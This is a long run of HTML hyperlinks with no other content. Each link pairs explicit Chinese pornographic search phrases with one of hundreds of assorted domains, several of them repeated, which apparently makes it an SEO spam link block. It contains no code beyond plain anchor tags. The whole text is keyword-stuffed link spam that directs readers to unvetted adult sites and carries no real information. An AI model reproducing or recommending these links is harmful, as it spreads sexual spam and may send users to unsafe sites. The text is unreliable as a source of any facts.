<a href="http://www.andersonproject.com" target="_blank">中文字幕在线观看精品一区</a>|
<a href="http://m.tt85.cn" target="_blank">欧美激情一区二区在线视频</a>|
<a href="http://www.wxzhenxi.cn" target="_blank">免费国产自线拍一欧美视频</a>|
<a href="http://kukurukurecordings.com" target="_blank">久久精品一区二区三区av小说</a>|
<a href="http://www.tcw0.cn" target="_blank">五月综合色婷婷在线观看</a>|
<a href="http://www.dqdqpf.cn" target="_blank">国产在线欧美精品91性色</a>|
<a href="http://mindaqc.com" target="_blank">精品欧美成人一区二区不卡在线</a>|
<a href="http://www.clnpw.cn" target="_blank">91亚洲精品在线免费观看</a>|
<a href="http://www.jwanglongei.cn" target="_blank">狠狠人妻久久久久蜜桃</a>|
<a href="http://qbensports.com.cn" target="_blank">亚洲美女免费在线观看视频</a>|
<a href="http://www.nmhuohu.com" target="_blank">国产综合日韩久久久</a>|
<a href="http://rlmz.com.cn" target="_blank">精品国产99久久免费观看</a>|
<a href="http://aromawiz.com" target="_blank">国产高清视频在线观看91</a>|
<a href="http://www.jequ.cn" target="_blank">青草视频在线播放免费</a>|
<a href="http://lyggwhs.cn" target="_blank">国产草莓视频免费在线观看</a>|
<a href="http://m.yzzdh.cn" target="_blank">欧美夫妻变态一区二区午夜影院</a>|
<a href="http://www.jiongxiao.cn" target="_blank">中文字幕αv精品在线视频</a>|
<a href="http://sxffly.cn" target="_blank">欧美日韩一区二区三区视频电影</a>|
<a href="http://pandanustee.com" target="_blank">日韩欧美一区二区三区免费</a>|
<a href="http://m.ru-na.com" target="_blank">蜜臀久久精品亚洲一区</a>|
<a href="http://thinkchip.cn" target="_blank">四虎永久在线精品免费网站</a>|
<a href="http://m.perulex.com" target="_blank">久久人人97超碰中文</a>|
<a href="http://m.jd5000.net" target="_blank">久久嫩国产一区二区免费</a>|
<a href="http://m.sdrjbz.com" target="_blank">国产精品美乳免费看</a>|
<a href="http://m.trsorpromotions.com" target="_blank">久久久久成人亚洲午夜</a>|
<a href="http://m.jiayu56.com" target="_blank">中文字幕欧美经典日韩</a>|
<a href="http://m.dlgjqy.cn" target="_blank">精品女人一级的天堂av在线</a>|
<a href="http://www.ailetao.cn" target="_blank">中文字幕久久国产不卡伊人</a>|
<a href="http://zhedaedu.com.cn" target="_blank">熟女少妇免费一区二区</a>|
<a href="http://www.asperaofficial.com" target="_blank">免费看成年人视频</a>|
<a href="http://youme-korea.cn" target="_blank">亚洲VA中文字幕无码久久不卡</a>|
<a href="http://cxrjdz.com.cn" target="_blank">国产高清制服一区</a>|
<a href="http://m.sddhk.cn" target="_blank">亚洲天堂av现在观看</a>|
<a href="http://www.remako.cn" target="_blank">国产精品久久一区二区三</a>|
<a href="http://m.inaperfectschool.com" target="_blank">日韩av在线免费播放网址</a>|
<a href="http://www.shxgd.cn" target="_blank">无码喷水一区二区浪潮AV</a>|
<a href="http://www.delaishi.cn" target="_blank">美女精品在线观看国产</a>|
<a href="http://www.mrlyb.cn" target="_blank">免费成人日韩av</a>|
<a href="http://m.nn48.cn" target="_blank">久久成人国产精品网</a>|
<a href="http://m.q2021.com" target="_blank">久久国产综合精品欧美精品</a>|
<a href="http://www.hoxeel.com" target="_blank">日韩一区二区在线观看h</a>|
<a href="http://jrwlkj.cn" target="_blank">欧美与日韩亚洲精品中文字幕</a>|
<a href="http://dixuanmc.cn" target="_blank">一区二区三区午夜理论</a>|
<a href="http://www.lincolnspringsgc.com" target="_blank">精品成人在线高清视频</a>|
<a href="http://richrule.com" target="_blank">欧美日韩国产一区二区免费</a>|
<a href="http://jlypipe.cn" target="_blank">亚洲国产精品国自产拍性色</a>|
<a href="http://m.reliancecement.com" target="_blank">高清免费在线观看国产</a>|
<a href="http://www.eotn.cn" target="_blank">8866亚洲中文字幕在线观看</a>|
<a href="http://qyll.com.cn" target="_blank">欧美国产成人精品一区</a>|
<a href="http://m.tuiligan.cn" target="_blank">成午夜免费视频在线观看</a>|
<a href="http://www.unclexiami.cn" target="_blank">日韩人妻中文字幕专区</a>|
<a href="http://www.naplestruckandtire.com" target="_blank">国产精品一区二区三区网站</a>|
<a href="http://m.xiangchehui.com.cn" target="_blank">岛国国产精品中文字幕不卡视频</a>|
<a href="http://www.xintaibw.cn" target="_blank">成人国产综合一区二区在线观看</a>|
<a href="http://www.ledsp.cn" target="_blank">亚洲欧洲国产码在线观看</a>|
<a href="http://m.ejcv.cn" target="_blank">亚洲一级在线视频观看</a>|
<a href="http://yam666.cn" target="_blank">色老板精品视频在线观看</a>|
<a href="http://m.sjxyyjt.com" target="_blank">亚洲国产午夜精品在线播放</a>|
<a href="http://setqre.cn" target="_blank">最近的中文字幕在线看视频</a>|
<a href="http://www.velumblue.com" target="_blank">国产欧美日韩日本韩国久久</a>|
<a href="http://www.xadxgg.net" target="_blank">av天堂免费在线观看</a>|
<a href="http://www.riddlemeout.com" target="_blank">国产在线视频网站</a>|
<a href="http://www.yt6699.cn" target="_blank">国产成人精品高清在线观看91</a>|
<a href="http://www.iotkit.cn" target="_blank">国产精品一区二区在线看片</a>|
<a href="http://rpe-bd.com" target="_blank">亚洲中文字幕久久精品无码喷水</a>|
<a href="http://cvdfao.cn" target="_blank">香蕉视频国产永久在线观看</a>|
<a href="http://www.ccrrr.cn" target="_blank">亚洲av乱码国产精品麻豆</a>|
<a href="http://m.honglaw.com.cn" target="_blank">日本不卡免费一区二区在线观看</a>|
<a href="http://hca2005.cn" target="_blank">亚洲中字幕老司机深夜看</a>|
<a href="http://www.shopping163.com" target="_blank">奸美女亚洲国产精品</a>|
<a href="http://boomtouch.com" target="_blank">五月天久久久天堂婷婷</a>|
<a href="http://m.zhishi100.cn" target="_blank">天天视频污神马影院在线看</a>|
<a href="http://dashuqian.cn" target="_blank">99看片国产午夜福利在线观看</a>|
<a href="http://www.xcjz.com.cn" target="_blank">aa在线播放亚洲精品</a>|
<a href="http://www.guazhoumigua.com.cn" target="_blank">蜜桃精品乱码一区二区三区</a>|
<a href="http://www.1-l.cn" target="_blank">性夜黄a爽免费看</a>|
<a href="http://m.sxqljx.cn" target="_blank">久久精品欧美国产综合毛片</a>|
<a href="http://gonda.com.cn" target="_blank">av午夜精品一区二区三区</a>|
<a href="http://wiqubt.cn" target="_blank">国产午夜福利片在线观看最新</a>|
<a href="http://www.insight-ap.com" target="_blank">欧美精品aⅴ一区二区三区</a>|
<a href="http://m.fiberopticsinstitute.com" target="_blank">日韩精品一级av黄色</a>|
<a href="http://yiaiyisheng.cn" target="_blank">蜜臀av人人爽国产亚洲av</a>|
<a href="http://m.hebyp.cn" target="_blank">国产精品性久久懂色</a>|
<a href="http://www.9juchang.com" target="_blank">亚洲国产午夜精品在线播放</a>|
<a href="http://m.lchzs.cn" target="_blank">成人亚洲字幕av网</a>|
<a href="http://t4sl.com" target="_blank">97影院九七理论片高清</a>|
<a href="http://m.hostmoster.cn" target="_blank">亚洲日韩欧洲日本国产综合</a>|
<a href="http://www.kwer.cn" target="_blank">奇米精品一区二区三区在线观看</a>|
<a href="http://www.yukunbest.com" target="_blank">国产观看视频在线中文字幕</a>|
<a href="http://www.fyzdcj.com" target="_blank">中文字幕在线资源av</a>|
<a href="http://mhkwx.cn" target="_blank">一区二区成年人在线观看</a>|
<a href="http://m.shjqjc.cn" target="_blank">国产亚洲av麻豆精品推荐</a>|
<a href="http://m.guangduji.com.cn" target="_blank">国产一级黄色片在线免费观看</a>|
<a href="http://ladybugapps.com" target="_blank">亚洲国产欧美一区二区三区久久</a>|
<a href="http://m.masaki.com.cn" target="_blank">免费视频一区二区性色</a>|
<a href="http://haiyunx.cn" target="_blank">精品视频中文字幕在线观看</a>|
<a href="http://yezioufei.cn" target="_blank">国产成人综合精品一区二区</a>|
<a href="http://liduyaju.com" target="_blank">日韩亚洲色另类色在线</a>|
<a href="http://www.huzhaer.cn" target="_blank">亚洲v欧美一区二区</a>|
<a href="http://memeda029.cn" target="_blank">亚洲av日韩精品在线观看</a>|
<a href="http://www.ductwork.cn" target="_blank">av资源免费在线看</a>|
<a href="http://network1st.com" target="_blank">蜜桃精品一区二区三区在线看</a>|
<a href="http://m.weianjk02.cn" target="_blank">欧美国产日韩一区二区在线观看</a>|
<a href="http://m.ldjgds.cn" target="_blank">中文字幕制服丝袜人妻在线</a>|
<a href="http://moleera.com" target="_blank">欧美黄色精品一区二区三区</a>|
<a href="http://xzssrzx.com" target="_blank">国产91精品免费久久久</a>|
<a href="http://m.bailefu.com.cn" target="_blank">久久精品视频在线免费播放</a>|
<a href="http://smartextile.com" target="_blank">日韩一区二区av免费观看</a>|
<a href="http://univerzal.net" target="_blank">国产精品自在在线午夜蜜芽tv在线</a>|
<a href="http://m.ccjav.com" target="_blank">欧美成人一区二区在线播放</a>|
<a href="http://rpe-bd.com" target="_blank">久久精品中文字幕99</a>|
<a href="http://startfundraisingnow.com" target="_blank">亚洲男人av天堂狠狠久久</a>|
<a href="http://m.neutex.com.cn" target="_blank">亚洲视频一区二区蜜桃</a>|
<a href="http://www.az2222.com" target="_blank">人人爽人人澡人人人妻</a>|
<a href="http://m.zhcxfz.cn" target="_blank">久久久久久亚洲精品趣爱</a>|
<a href="http://colinandyenyen.com" target="_blank">国产福利在线观看</a>|
<a href="http://m.shzhonggong.com.cn" target="_blank">av一区二区在线免费</a>|
<a href="http://www.projectorigingame.com" target="_blank">亚洲国产av剧一区二区三区</a>|
<a href="http://moskauer-circus.com" target="_blank">日本亚洲乱色视频一区</a>|
<a href="http://zhicaipt.cn" target="_blank">国产高清av免费</a>|
<a href="http://www.herbalstyle.cn" target="_blank">国产精品粉嫩性色av综合网</a>|
<a href="http://m.cainie.net" target="_blank">日韩国产精品专区一区</a>|
<a href="http://panguman.cn" target="_blank">成人国产综合一区二区在线观看</a>|
<a href="http://apsenhong.com" target="_blank">狠狠做五月深深爱婷婷</a>|
<a href="http://m.studio-41.com" target="_blank">久久精品国产亚洲夜色αV网站</a>|
<a href="http://sunset-tours.com" target="_blank">欧美黑妇50一区二区三区视频</a>|
<a href="http://sz-spd.cn" target="_blank">国产av一区二区三区久久蜜臀</a>|
<a href="http://bet6149.com" target="_blank">aa在线播放亚洲精品</a>|
<a href="http://m.dereoida.com" target="_blank">亚洲国产香蕉视频网</a>|
<a href="http://m.10levelriches.com" target="_blank">久久久国产一区二区三区</a>|
<a href="http://www.iotkit.cn" target="_blank">亚洲成a人ⅴ欧美综合天堂</a>|
<a href="http://artcafeoxford.com" target="_blank">中日韩欧美三区成人中文字幕</a>|
<a href="http://magicandmafia.com" target="_blank">免费在线观看日韩毛片</a>|
<a href="http://m.perulex.com" target="_blank">99视频国产在线观看7</a>|
<a href="http://www.zpmb.com.cn" target="_blank">国精品久久久久久一区二区</a>|
<a href="http://www.huamaikeji.com" target="_blank">成人在线观看国产</a>|
<a href="http://m.cichrd.org.cn" target="_blank">國產美女精品一區二區三區</a>|
<a href="http://m.neverends.cn" target="_blank">成人免费午夜电影在线观看</a>|
<a href="http://www.iwm7.com" target="_blank">日韩欧美国产一区二区免费</a>|
<a href="http://wpwzk.cn" target="_blank">国产精品久久久久久蜜臀</a>|
<a href="http://m.kmguihua.com" target="_blank">中文字幕在线区中文色</a>|
<a href="http://m.cdfengren.com" target="_blank">欧美亚洲h在线一区二区</a>|
<a href="http://m.laboratoryawards.com" target="_blank">九九热在线这里都是精品</a>|
<a href="http://chuanglianjt.cn" target="_blank">久久蜜桃一区二区三区</a>|
<a href="http://www.digitalbookdesigns.com" target="_blank">久久国产精品午夜视频</a>|
<a href="http://xhjsm.net" target="_blank">国产成人人精品三级在线</a>|
<a href="http://www.lgbtbrandinfluence.com" target="_blank">日韩国产中文字幕有码</a>|
<a href="http://creativewithcolor.com" target="_blank">少妇人妻综合久久中文字幕蜜</a>|
<a href="http://hqskg.cn" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://www.mhxy58.cn" target="_blank">日产久久久久久国产精品</a>|
<a href="http://www.think365.cn" target="_blank">国产亚洲精品久久久久一区</a>|
<a href="http://www.qiye365.com.cn" target="_blank">99免费精品视频</a>|
<a href="http://www.webhyip.com" target="_blank">69热精品视频在线观看</a>|
<a href="http://www.cqyanglao.cn" target="_blank">夜夜偷天天爽夜夜爱</a>|
<a href="http://m.honggardenchineserestaurant.com" target="_blank">日本欧美亚洲高清在线观看</a>|
<a href="http://pandanustee.com" target="_blank">日本少妇高潮惨叫久久久</a>|
<a href="http://damitan.cn" target="_blank">国产精品美女黄色av</a>|
<a href="http://m.fanxs.cn" target="_blank">大陆精品国产av成拍色拍</a>|
<a href="http://m.donluvv.com" target="_blank">欧美视频一区在线免费观看</a>|
<a href="http://m.ben-russell.com" target="_blank">国产综合自拍视频网手机不卡</a>|
<a href="http://hqddc.cn" target="_blank">国产波多野结衣在线</a>|
<a href="http://sushifactoryboston.com" target="_blank">亚洲高清AV一区二区三区在线播放</a>|
<a href="http://m.shyqyx.cn" target="_blank">97国产麻豆精品视频区</a>|
<a href="http://0hx.cn" target="_blank">日韩精品亚洲国产成人av</a>|
<a href="http://mjcec.cn" target="_blank">日韩.欧美一中文字暮</a>|
<a href="http://topchoice-holidays.com" target="_blank">大屁股熟女精品一区二区三区视频</a>|
<a href="http://m.oncy.cn" target="_blank">欧美精品国产自在久久出水</a>|
<a href="http://ma59.cn" target="_blank">麻豆自制传媒新剧国产之光</a>|
<a href="http://www.im-com.cn" target="_blank">久久精品人妻丝袜乱一区二区三区</a>|
<a href="http://www.parikshatsahni.com" target="_blank">国产视频一区二区在线观看视频</a>|
<a href="http://m.love387.com" target="_blank">最新精品国产三级a∨在线</a>|
<a href="http://m.dunesdor.com" target="_blank">日韩精品欧美精品亚洲一区</a>|
<a href="http://www.silverberryfarm.com" target="_blank">日韩av在线午夜免费观看</a>|
<a href="http://szdsxbyjy.cn" target="_blank">亚洲av污精品一区二区三区</a>|
<a href="http://m.linghoukj.cn" target="_blank">欧美亚洲h在线一区二区</a>|
<a href="http://www.myinspirationhome.com" target="_blank">欧美福利在线观看视频</a>|
<a href="http://ypzsfw.com" target="_blank">91精品国产综合久久久蜜臀粉嫩</a>|
<a href="http://www.gzyixing888.com" target="_blank">欧美亚洲国产精品久久第一页</a>|
<a href="http://www.bloomingbridal.com" target="_blank">色黄久久久久久久久网站</a>|
<a href="http://m.szhujia.cn" target="_blank">妖精视频一区二区三区</a>|
<a href="http://www.pangaeabakery.net" target="_blank">亚洲精品少妇嫩久久99</a>|
<a href="http://m.w87wd.cn" target="_blank">中文字幕日韩有码在线播放</a>|
<a href="http://cqxrd.cn" target="_blank">电影天堂亚洲视频欧美</a>|
<a href="http://dxla.com.cn" target="_blank">午夜国产一级一片在线观看</a>|
<a href="http://m.lnyzyw.cn" target="_blank">中文字幕在线播放日本</a>|
<a href="http://inhabittheater.com" target="_blank">在线观看欧美精品一区二区</a>|
<a href="http://m.createyourowninteractivewebsite.com" target="_blank">浪荡艳妇爆乳JUFD汗だく肉感</a>|
<a href="http://www.03081.cn" target="_blank">99久久久免费精品免费</a>|
<a href="http://m.zhuikew.cn" target="_blank">黑人巨大的吊bdsm</a>|
<a href="http://flyrapid.cn" target="_blank">亚洲黄色免费网站在线观看</a>|
<a href="http://www.ibookg4.com" target="_blank">日韩亚洲伦理一区</a>|
<a href="http://m.nct2018.com" target="_blank">最新爆操国产美女av</a>|
<a href="http://www.azazon.cn" target="_blank">全网国产福利在线播放</a>|
<a href="http://m.4qrjs.cn" target="_blank">亚洲国产另类久久久精品秋霞</a>|
<a href="http://m.2kstresore.com" target="_blank">性欧美老妇另类XXXX</a>|
<a href="http://m.hy5531.com" target="_blank">日韩视频免费观看网站在线</a>|
<a href="http://angelaposeyarnold.com" target="_blank">性色网站一区二区在线观看视频</a>|
<a href="http://www.vuonsinhthaitrungviet.com" target="_blank">日韩精品欧美在线视频在线播放</a>|
<a href="http://m.shendale.com" target="_blank">国产成人午夜精品网站</a>|
<a href="http://www.ironboundmarketing.com" target="_blank">国产精品午夜福利757视频</a>|
<a href="http://www.lakecityfire.com" target="_blank">中文国产字幕免费视频</a>|
<a href="http://m.mhxy58.cn" target="_blank">日本中文字幕伊人成</a>|
<a href="http://www.paulinehanuise.com" target="_blank">不卡免费视频一区二区</a>|
<a href="http://m.uo488.cn" target="_blank">不卡的高清av免费观看</a>|
<a href="http://hcqgs.cn" target="_blank">午夜精品一区二区三区蜜桃</a>|
<a href="http://m.balijiaju.com" target="_blank">欧美在线一区二区亚洲综合</a>|
<a href="http://www.everydaysoap.net" target="_blank">无码专区视频中文字幕</a>|
<a href="http://m.83833.cn" target="_blank">久久久国产精久久国产爱av</a>|
<a href="http://www.cburtstudio.com" target="_blank">久久综合中文字幕日韩精品</a>|
<a href="http://zengzhi168.cn" target="_blank">亚洲中文字幕乱码免费在线观看</a>|
<a href="http://www.tunnercult.com" target="_blank">北岛玲在线精品一区二区三区</a>|
<a href="http://shakti-shots.com" target="_blank">久久免费只有精品国产</a>|
<a href="http://www.electronic-designs.com" target="_blank">精品亚洲欧美日本在线观看</a>|
<a href="http://www.chaxunbeian.cn" target="_blank">免费一区二区三区视频狠狠</a>|
<a href="http://m.uumwdnh.cn" target="_blank">精品私拍国产在线网站</a>|
<a href="http://www.lihuade.cn" target="_blank">色哟哟国产精品免费专区</a>|
<a href="http://lafz.cn" target="_blank">日本少妇高潮惨叫久久久</a>|
<a href="http://cotd.com.cn" target="_blank">国产三级在线观看一区</a>|
<a href="http://m.vbcmassages.com" target="_blank">日韩高清在线二区</a>|
<a href="http://www.sxxjtzy.cn" target="_blank">国外免费毛片在线视频m</a>|
<a href="http://www.huifuyuan.cn" target="_blank">日本直接看不卡的视频在线</a>|
<a href="http://gzjcyl.cn" target="_blank">中文字幕永久永久视频</a>|
<a href="http://www.jiangnanspring.com" target="_blank">97超碰人人模人人人爽</a>|
<a href="http://www.5709vv.com" target="_blank">国产精品大片久久激情四射</a>|
<a href="http://m.label8store.com" target="_blank">伊人春色制服丝袜中文字幕</a>|
<a href="http://sonw.com.cn" target="_blank">亚洲欧美一区二区三区激情</a>|
<a href="http://www.grateful-gardener.com" target="_blank">日本精品免费一区二区三区久久</a>|
<a href="http://m.ccjav.com" target="_blank">欧美精品99久久免费观看</a>|
<a href="http://www.jxlczs.cn" target="_blank">一本大道久久东京热无码av</a>|
<a href="http://m.thegownqub.com" target="_blank">在线观看欧美网站</a>|
<a href="http://www.senyuanshipin.com" target="_blank">国产精品欧美资源日韩</a>|
<a href="http://m.aputiga.com" target="_blank">看免费人成va视频全</a>|
<a href="http://m.onlybestlaptops.com" target="_blank">18禁入中文字幕高清不卡</a>|
<a href="http://uyxhe.cn" target="_blank">成人一区二区入口</a>|
<a href="http://www.hang-si.cn" target="_blank">久久草视频这里只精品免费</a>|
<a href="http://hcqgs.cn" target="_blank">欧美日韩专区一区二区三区</a>|
<a href="http://lgdyf.com" target="_blank">国产做a爰片久久毛片a片小说</a>|
<a href="http://www.toustickers.com" target="_blank">久久夜色精品国产噜噜亚洲av久久激情伊人五月</a>|
<a href="http://psychotherapist.com.cn" target="_blank">欧美国产亚洲变态另类在线</a>|
<a href="http://m.raygacy.com" target="_blank">亚洲精品制服丝袜中文字幕自拍</a>|
<a href="http://m.jiadongcanyin.com" target="_blank">久久草视频这里只精品免费</a>|
<a href="http://www.hexilaishipin.net" target="_blank">激情视频国内精品</a>|
<a href="http://m.schwarzwaldstuben.com" target="_blank">日韩欧美一级视频免费在线观看</a>|
<a href="http://m.aqua-ocean.com" target="_blank">成熟丰满人妻一区</a>|
<a href="http://www.dfc-wangluo.cn" target="_blank">国产精品深夜福利在线观看</a>|
<a href="http://gxabase.com" target="_blank">亚洲在线视频免费在线观看</a>|
<a href="http://glsender.com" target="_blank">欧美日韩一卡视频在线观看</a>|
<a href="http://www.junshibio.com" target="_blank">国产精品色哟哟免费专区</a>|
<a href="http://www.morningvote.com" target="_blank">欧美日韩国产三级一区二区三区</a>|
<a href="http://t66t.cn" target="_blank">97精品国产一区二区三区欧美一区二区</a>|
<a href="http://m.mguh.cn" target="_blank">欧美一区二区三区熟女</a>|
<a href="http://m.u6695.cn" target="_blank">日韩AV综合AV一区导航</a>|
<a href="http://m.katherineheinmd.com" target="_blank">国产乱沈阳女人高潮乱叫老</a>|
<a href="http://www.rffg.com.cn" target="_blank">2021久久精品成人</a>|
<a href="http://hbprsy.cn" target="_blank">国产视频亚洲视频欧美视频</a>|
<a href="http://www.rffg.com.cn" target="_blank">二区三区在线观看国产黄色片</a>|
<a href="http://m.tekcourses.com" target="_blank">99久久人妻精品免费二区绿帽</a>|
<a href="http://m.gzbwydty.com" target="_blank">亚洲天堂电影va一区</a>|
<a href="http://m.andersonsservicecenter.com" target="_blank">日韩国产精品免费在线观看</a>|
<a href="http://furnivalconsultancy.com" target="_blank">一区视频在线观看日韩欧美</a>|
<a href="http://m.ecellton.cn" target="_blank">欧美一区二区三卡</a>|
<a href="http://m.lollopyandfriends.com" target="_blank">色综合久久国产视频</a>|
<a href="http://univerzal.net" target="_blank">大肉大捧一进一出好爽视频</a>|
<a href="http://m.tianjzt.com" target="_blank">中文字幕在线观看第一页官网</a>|
<a href="http://www.mtlife.com.cn" target="_blank">亚洲国产成全部在线精品</a>|
<a href="http://m.norcalperucc.com" target="_blank">欧美日韩精品在线视频</a>|
<a href="http://www.shphad.cn" target="_blank">国产无套内射精品一区二区</a>|
<a href="http://www.yeedee.cn" target="_blank">91成人在线视频</a>|
<a href="http://www.midofashion.com" target="_blank">成人三级视频在线看</a>|
<a href="http://qzchilunxiang.com" target="_blank">91桃色亚洲精品在线观看</a>|
<a href="http://m.mannapc.com" target="_blank">在线观看免费a∨网站</a>|
<a href="http://gukeji.com.cn" target="_blank">国产极品尤物内射在线</a>|
<a href="http://m.evergreen-tech.cn" target="_blank">黄色一级片在线91</a>|
<a href="http://www.ledlightsgallery.com" target="_blank">区一区二区三国产中文字幕</a>|
<a href="http://m.coddrenovations.com" target="_blank">国产一级二级精品二级在线</a>|
<a href="http://m.guangjiutang.cn" target="_blank">色综合精品久久久久久久</a>|
<a href="http://m.farmfriend.com.cn" target="_blank">亚洲欧美日韩综合在线网</a>|
<a href="http://sdcjq.cn" target="_blank">欧美国产一区二区视频</a>|
<a href="http://m.gzgaomin.com" target="_blank">天天色天天操天天</a>|
<a href="http://wxjrfw.org.cn" target="_blank">中文字幕国产手机在线</a>|
<a href="http://ctnanshan.cn" target="_blank">亚洲精品制服另类在线</a>|
<a href="http://actual-x.com" target="_blank">粉嫩av一区二区夜夜嗨</a>|
<a href="http://m.myvideopreviews.com" target="_blank">欧美亚洲日韩国产综合每日更新</a>|
<a href="http://www.midofashion.com" target="_blank">一卡二卡三卡四卡中文字幕</a>|
<a href="http://militarylegalplan.com" target="_blank">日韩欧美亚洲www.</a>|
<a href="http://fatrascaltheatre.com" target="_blank">亚洲乱码av一区二区三区</a>|
<a href="http://m.lipolaserbodycontouring.com" target="_blank">人人爽人人澡人人人妻、百度</a>|
<a href="http://www.ynminiapp.cn" target="_blank">成人免费在线视频一区三区</a>|
<a href="http://www.anwn.cn" target="_blank">97精品人人a片免费看</a>|
<a href="http://yueshifengyin.cn" target="_blank">亚洲国产天堂久久久久久</a>|
<a href="http://m.vopes.cn" target="_blank">亚洲精品女人天堂av麻</a>|
<a href="http://hfdly.com" target="_blank">在线人视频观看免费</a>|
<a href="http://yxcpwang.cn" target="_blank">不卡免费视频一区二区</a>|
<a href="http://ai0514.cn" target="_blank">一区二区成年人在线观看</a>|
<a href="http://zgfengshui.com" target="_blank">国产成人av网站在线</a>|
<a href="http://foodzood.com" target="_blank">亚洲va综合av一区二区三区</a>|
<a href="http://www.shpanren.com" target="_blank">精品日韩欧美一区二区网站</a>|
<a href="http://m.1el86.cn" target="_blank">欧美国产日韩视频在线观看</a>|
<a href="http://arlinestern.com" target="_blank">yy6080久久国产伦理</a>|
<a href="http://shangzhudai.com" target="_blank">麻豆精品视频在线观看视频</a>|
<a href="http://m.starplanethack.com" target="_blank">蜜桃av网址在线观看</a>|
<a href="http://m.sdeft.cn" target="_blank">国语在线一区二区三区</a>|
<a href="http://www.carlosandcharlie.com" target="_blank">一级av黄色片一区二区三区</a>|
<a href="http://m.tianjee.cn" target="_blank">国产亚洲欧美一区在线观看</a>|
<a href="http://lggrn.cn" target="_blank">亚洲欧洲国产码在线观看</a>|
<a href="http://www.chuanglianjt.cn" target="_blank">国产黄色一级久久</a>|
<a href="http://1sw.com.cn" target="_blank">国产一区二区欧美区</a>|
<a href="http://www.teenageguitarist76.com" target="_blank">中文字幕精品免费</a>|
<a href="http://www.22dianyin.cn" target="_blank">欧美激情另类亚洲</a>|
<a href="http://www.rffg.com.cn" target="_blank">日日骚欧美日韩一区二区</a>|
<a href="http://q2021.com" target="_blank">亚洲欧美日韩日本专区</a>|
<a href="http://m.shzixuan.com.cn" target="_blank">九九久久国产精品视频</a>|
<a href="http://m.raxjb.cn" target="_blank">国产精品久久久久久久久亚洲</a>|
<a href="http://dxla.com.cn" target="_blank">亚洲av成人综合网成人</a>|
<a href="http://m.szmrjkj.cn" target="_blank">中文字幕91啦啦视频免费观看</a>|
<a href="http://m.ysyjyy.cn" target="_blank">精品视频在线播放</a>|
<a href="http://www.cxrjdz.com.cn" target="_blank">久久人妻无码AⅤ毛片A片麻豆</a>|
<a href="http://manyi8.cn" target="_blank">国产一区二区三区av麻豆</a>|
<a href="http://m.gdfancy.com.cn" target="_blank">久久久99精品免费视频</a>|
<a href="http://woainijia.cn" target="_blank">国产日韩av在线一区二区</a>|
<a href="http://m.zhishi100.cn" target="_blank">亚洲国产欧美一区二区三区久久</a>|
<a href="http://texashomecentral.com" target="_blank">欧美一区二区三区在线视频</a>|
<a href="http://wildernessgateway.com" target="_blank">中文字幕中文字幕黄色</a>|
<a href="http://tamdoo.com.cn" target="_blank">成人国产精品一区二</a>|
<a href="http://www.crestdigitalmarketing.com" target="_blank">99久久久免费精品免费</a>|
<a href="http://www.hzbssw.cn" target="_blank">久久久久亚洲精品</a>|
<a href="http://www.aboutks.cn" target="_blank">91精品国产三级在线观看</a>|
<a href="http://www.qdsbxzx.com.cn" target="_blank">午夜精品一区二区三区久久</a>|
<a href="http://unionknopf.com.cn" target="_blank">精品少妇一区二区三区蜜桃</a>|
<a href="http://www.dallasescapes.com" target="_blank">国产精品99久久久久久久久</a>|
<a href="http://bestloanoption.com" target="_blank">欧美v亚洲v日韩在线播放</a>|
<a href="http://yaxp1.com.cn" target="_blank">亚洲AV日韩综合一区二区</a>|
<a href="http://www.yangousang.cn" target="_blank">99欧美精品一区二区三区免费</a>|
<a href="http://billblog.cn" target="_blank">国产一区二区久久福利</a>|
<a href="http://www.xohw.cn" target="_blank">国产一区二区三区国产av最新</a>|
<a href="http://top-tunisie.com" target="_blank">久久亚洲国产999</a>|
<a href="http://panadian.cn" target="_blank">彩虹网免费视频在线观看</a>|
<a href="http://m.whcqw.cn" target="_blank">成人免费网站久久</a>|
<a href="http://lgdyf.com" target="_blank">久久色精品视频在线观看</a>|
<a href="http://erotikebooks.com" target="_blank">最新在线观看中文字幕</a>|
<a href="http://m.irocn.cn" target="_blank">欧美成人精品免费全部在线观看</a>|
<a href="http://m.northic.cn" target="_blank">色噜噜狠狠区一区二区三</a>|
<a href="http://m.qdfx888.net" target="_blank">人妻系列无码av</a>|
<a href="http://www.ningshen.com.cn" target="_blank">久久青青草国产一区二区三区</a>|
<a href="http://kuliqi.net" target="_blank">曰批全过程免费视频观看软件</a>|
<a href="http://hyhysc.cn" target="_blank">日韩精品美女一区二区三区</a>|
<a href="http://www.yunguang.org.cn" target="_blank">中文字幕永久视频在线看</a>|
<a href="http://m.pwluu.cn" target="_blank">午夜天堂精品一区二区</a>|
<a href="http://lookshu.com" target="_blank">国产亚洲欧美另类精品久久久</a>|
<a href="http://www.ysyjyy.cn" target="_blank">日韩欧美最新中文字幕电影</a>|
<a href="http://gotomob.cn" target="_blank">中文字幕熟女在线视频</a>|
<a href="http://llmeter.cn" target="_blank">亚洲成人久久网站</a>|
<a href="http://m.masaki.com.cn" target="_blank">亚洲国产精品s8在线观看</a>|
<a href="http://top-tunisie.com" target="_blank">国产一级淫片a免费播放口</a>|
<a href="http://heirloomstea.com" target="_blank">日本乱偷中文字幕久久久</a>|
<a href="http://m.hwuc.cn" target="_blank">精品欧美日韩在线高清观看</a>|
<a href="http://m.andfree.cn" target="_blank">国产无遮挡久久精品视频</a>|
<a href="http://www.tamaspeto.com" target="_blank">最新在线中文字幕</a>|
<a href="http://qyldzx.cn" target="_blank">一二三区精品视频在线免费观看</a>|
<a href="http://www.smallfriendsschool.com" target="_blank">国产一卡二卡精品免费在线观看</a>|
<a href="http://m.hbjgzp.cn" target="_blank">亚洲成人av一区二区三区</a>|
<a href="http://ramgec.com" target="_blank">麻豆国产成人av在线播放欲色</a>|
<a href="http://m.ubshop.cn" target="_blank">精品国产乱码久久久久久妇女</a>|
<a href="http://okdyd.com" target="_blank">日本一区二区国产高清在线播放</a>|
<a href="http://m.4qrjs.cn" target="_blank">不卡免费视频一区二区</a>|
<a href="http://m.aroma519.com" target="_blank">亚洲视频一区在线视频</a>|
<a href="http://m.dailyfreepictures.com" target="_blank">欧美日韩国产三级精品网站</a>|
<a href="http://m.fusiton.cn" target="_blank">国产精品久久久蜜臀av</a>|
<a href="http://m.c2chome.com" target="_blank">日本一区二区三区的免费视频观看</a>|
<a href="http://m.dunjiong.cn" target="_blank">久久免费只有精品国产</a>|
<a href="http://www.twcmp.com.cn" target="_blank">亚洲男人天堂影院手机在线观看</a>|
<a href="http://fiqueisabendo.com" target="_blank">国产精品女同av一区二区三区</a>|
<a href="http://www.cqhjly.net" target="_blank">亚洲av有码在线观看</a>|
